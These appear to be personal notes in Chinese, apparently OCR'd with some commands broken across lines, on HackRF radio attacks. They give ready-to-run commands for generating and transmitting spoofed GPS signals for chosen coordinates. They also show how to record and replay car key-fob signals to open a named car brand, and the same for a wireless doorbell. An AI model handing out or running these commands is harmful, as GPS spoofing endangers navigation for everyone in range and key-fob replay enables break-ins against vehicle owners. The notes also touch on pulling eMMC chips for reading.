 HACKRF
GPS欺骗
安装hackrf
安装gnuradio,gqrx,hackrf
sudo apt-get update
sudo apt-get install gnuradio
sudo apt-get install gqrx-sdr
sudo apt-get install hackrf
sudo apt-get install libhackrf-dev
连接上HackRF，运行
$ hackrf_info
显示信息，说明找到设备，安装成功
运行
gqrx
接收FM广播，测试设备接收功能正常
恭喜，基本环境配置成功，准备开始你的无线之旅！
下载编译gps-sdr-sim
git clone https://github.com/osqzss/gps-sdr-sim.git
cd gps-sdr-sim
gcc-mp-5 gpssim.c -lm -O3 -o gps-sdr-sim
gcc gpssim.c -lm -O3 -o gps-sdr-sim
最后一步也可以不用gcc-mp-5
下载星历数据
ftp://cddis.gsfc.nasa.gov/pub/gps/data/daily/2014/
brdc
找brdc0050.16n.Z 这样的文件，解压出来
brdc0050.16n
生成gps仿真数据
./gps-sdr-sim -e brdc3540.14n -l 29.643598,91.101319,100 -b 8
./gps-sdr-sim -e brdc3540.14n -l 31.603202,120.466576,100 -b 8 -d 100
多了个-d 100参数，从而生成100s的gps信号文件
发射gps数据
hackrf_transfer -t gpssim.bin -f 1575420000 -s 2600000 -a 1 -x 0
相关资料
https://blog.csdn.net/opensourcesdr/article/details/
51968678
https://www.cnblogs.com/k1two2/p/5164172.html
http://s1nh.org/post/hackrf-quick-start/
https://www.jianshu.com/p/c45c4628c8a6
ubuntu上安装hackrf
http://www.hackrf.com.cn/post/12.html
经纬度查询
http://map.jiqrxx.com/jingweidu/
汽车钥匙无线电中间人攻击
windows端无线电工具
airspy
钥匙大师论坛
http://www.ysdslt.com/
实现功能：录制汽车钥匙开车门的无线电信号，然后重
放，实现开车门（因为滚动码的存在所以该信号只能开车
门一次，再次重放因为滚动码变化，所以无法起作用）
当车钥匙距离车很远的时候，有人不小心按了几次车钥
匙，车钥匙的随机码就会前进好几步，此时跟车内的码就
不同步了。为了解决这个问题，汽车允许接收当前码之后
的几百个码。只要车钥匙发送的码在这个窗口之内，汽车
都认为是有效的；
如果车钥匙被误按超过设定的几百次，车钥匙和车就会彻
底失去同步，这时候你就只能找办法恢复同步了。
流程
确定信号频率
434.298 000
使用gqrx等工具确定开车信号的频率，当信号发送给时
找到波峰对应的频率
常见的汽车无线钥匙一般工作在两个频点：315MHz和
433MHz。调制方式比较常见的有两种，ASK和FSK。复
杂一点的有双频点FSK，还有多频点ASK的。
使用hackrf录制信号，重放信号（破解威马汽车）
录制信号
hackrf_transfer -r WMsignal.raw -f 434400000 -g
16 -l 32 -a 1 -s 8000000 -b 4000000
-f 参数指定当前信号的频率，一般车钥匙频率为
315MHz或433MHz，即315000000或434000000，生
成的信号文件为signal.raw，后面的参数不知道具体含义
需要进一步学习
重放信号
hackrf_transfer -t WMsignal.raw -f 434400000 -x
47 -a 1 -s 8000000 -b 4000000
使用hackrf录制信号，重放信号（破解无线门铃）
录制信号
hackrf_transfer -r hell.iq -f 315100000 -s 8000000 -
n 40000000
解释：记录数据到文件hell.iq、指定工作频率为
315.1Mhz，指定采样率8Msps/s，指定采样样本数为
40M，采样时间也就是5秒
重放信号
hackrf_transfer -t hell.iq -f 315100000 -s 8000000 -
a 1 -l 40 -x 47
解释：指定发射信号源文件，指定工作频率315.1Mhz，
指定采样率8Msps，开启天线增益控制，指定RX
LNA(IF)增益为40，指定TX VGA(IF)增益为47
HACKRF官网
https://greatscottgadgets.com/hackrf/
EMMC芯片
回字形状的针脚是其特征，从版上取下后可以使用编程器
读取，不过需要额外芯片托承载emmc芯片
芯片手册查询关键字
芯片型号 datasheet